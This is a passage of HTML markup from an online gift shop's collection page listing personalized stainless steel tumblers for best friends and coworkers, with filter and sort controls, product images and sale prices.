</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--15782520324178__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (62)</span>
                                  <span class="visually-hidden">In stock (62 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/tumbler-for-friends-1" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--15782520324178__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--15782520324178__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $38.99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="38.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="38.99"
                                  max="38.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/tumbler-for-friends-1" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/tumbler-for-friends-1" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/tumbler-for-friends-1" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">62 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--15782520324178__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-921098.jpg?v=1762468656&width=165 165w,//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-921098.jpg?v=1762468656&width=360 360w,//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-921098.jpg?v=1762468656&width=533 533w,//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-921098.jpg?v=1762468656&width=720 720w,//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-921098.jpg?v=1762468656&width=940 940w,//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-921098.jpg?v=1762468656&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-921098.jpg?v=1762468656 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-921098.jpg?v=1762468656&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bonding Beyond Booze - Personalized Stainless Steel Tumbler - Gift for Best Friends, Sisters, Soul Sisters - Makezbright Gifts"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6863357182034-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-253032.jpg?v=1718947696&width=165 165w,//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-253032.jpg?v=1718947696&width=360 360w,//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-253032.jpg?v=1718947696&width=533 533w,//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-253032.jpg?v=1718947696&width=720 720w,//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-253032.jpg?v=1718947696&width=940 940w,//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-253032.jpg?v=1718947696&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-253032.jpg?v=1718947696 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-253032.jpg?v=1718947696&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bonding-over-alcohol-personalized-tumbler-cup-birthday-gift-for-besties-sisters-sistas"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6863357182034"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6863357182034 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6863357182034"
              >
                Bonding Beyond Booze - Personalized Stainless Steel Tumbler - Gift for Best Friends, Sisters, Soul Sisters
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6863357182034"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6863357182034"
            
          >
            <a
              href="/products/bonding-over-alcohol-personalized-tumbler-cup-birthday-gift-for-besties-sisters-sistas"
              id="CardLink-template--15782520324178__main-collection-product-grid-6863357182034"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6863357182034 Badge-template--15782520324178__main-collection-product-grid-6863357182034"
            >
              Bonding Beyond Booze - Personalized Stainless Steel Tumbler - Gift for Best Friends, Sisters, Soul Sisters
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6863357182034"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-283124.jpg?v=1762467442&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-283124.jpg?v=1762467442&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-283124.jpg?v=1762467442&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-283124.jpg?v=1762467442&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-283124.jpg?v=1762467442&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-283124.jpg?v=1762467442&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-283124.jpg?v=1762467442 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-283124.jpg?v=1762467442&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Best Friends Here&#39;s To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6801070358610-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-768753.jpg?v=1718947409&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-768753.jpg?v=1718947409&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-768753.jpg?v=1718947409&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-768753.jpg?v=1718947409&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-768753.jpg?v=1718947409&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-768753.jpg?v=1718947409&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-768753.jpg?v=1718947409 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-768753.jpg?v=1718947409&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6801070358610"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6801070358610 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6801070358610"
              >
                Besties - Best Friends Here&#39;s To Another Year Of Bonding Over Alcohol - Personalized Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6801070358610"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6801070358610"
            
          >
            <a
              href="/products/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-6801070358610"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6801070358610 Badge-template--15782520324178__main-collection-product-grid-6801070358610"
            >
              Besties - Best Friends Here&#39;s To Another Year Of Bonding Over Alcohol - Personalized Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6801070358610"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-579720.jpg?v=1762466670&width=165 165w,//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-579720.jpg?v=1762466670&width=360 360w,//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-579720.jpg?v=1762466670&width=533 533w,//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-579720.jpg?v=1762466670&width=720 720w,//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-579720.jpg?v=1762466670&width=940 940w,//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-579720.jpg?v=1762466670&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-579720.jpg?v=1762466670 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-579720.jpg?v=1762466670&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="You Are My Person - Work Made Us Colleagues But Our Potty Mouths &amp; Inappropriate Conversations Made Us Friends - Personalized Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6777688391762-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-324923.jpg?v=1718951674&width=165 165w,//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-324923.jpg?v=1718951674&width=360 360w,//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-324923.jpg?v=1718951674&width=533 533w,//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-324923.jpg?v=1718951674&width=720 720w,//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-324923.jpg?v=1718951674&width=940 940w,//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-324923.jpg?v=1718951674&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-324923.jpg?v=1718951674 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-324923.jpg?v=1718951674&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6777688391762"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6777688391762 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6777688391762"
              >
                You Are My Person - Work Made Us Colleagues But Our Potty Mouths &amp; Inappropriate Conversations Made Us Friends - Personalized Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6777688391762"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6777688391762"
            
          >
            <a
              href="/products/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-6777688391762"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6777688391762 Badge-template--15782520324178__main-collection-product-grid-6777688391762"
            >
              You Are My Person - Work Made Us Colleagues But Our Potty Mouths &amp; Inappropriate Conversations Made Us Friends - Personalized Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$38.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
